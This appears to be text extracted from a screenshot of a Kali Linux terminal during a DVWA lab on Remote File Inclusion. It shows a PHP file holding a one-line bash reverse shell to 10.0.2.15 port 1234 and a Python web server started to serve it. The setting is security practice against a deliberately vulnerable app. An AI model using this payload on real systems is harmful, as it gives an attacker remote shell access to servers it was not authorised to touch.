 kali@kali: ~
File Actions Edit View Help
kali@kali: ~
kali@kali: ~
DVWA
┌──(kali㉿kali)-[~]
└─$ cat rfi-test
Pengujian Remote File Inclusion
┌──(kali㉿kali)-[~]
└─$ cat rfi-shell.php
<?php exec("/bin/bash -c 'bash -i>& /dev/tcp/10.0.2.15/1234 0>&1'"); ?>
┌──(kali㉿kali)-[~]
└─$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
injection
APTCHA